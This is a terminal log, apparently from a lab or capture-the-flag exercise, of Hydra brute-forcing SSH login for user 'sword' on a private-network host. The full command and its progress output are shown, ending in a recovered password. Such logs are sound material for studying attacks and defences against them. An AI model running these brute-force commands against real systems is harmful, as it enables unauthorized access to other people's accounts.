 ┌──(root㉿ kali)-[~]
└─# hydra -l sword -P passwd 192.168.21.141 ssh -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-23 23:50:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.21.141:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 9857 to do in 01:08h, 13 active
[STATUS] 109.33 tries/min, 328 tries in 00:03h, 9675 to do in 01:29h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 9337 to do in 01:39h, 13 active
[STATUS] 95.73 tries/min, 1436 tries in 00:15h, 8567 to do in 01:30h, 13 active
[STATUS] 92.87 tries/min, 2879 tries in 00:31h, 7124 to do in 01:17h, 13 active
[22][ssh] host: 192.168.21.141   login: sword   password: P4SsW0rD4286
[STATUS] attack finished for 192.168.21.141 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-24 00:36:34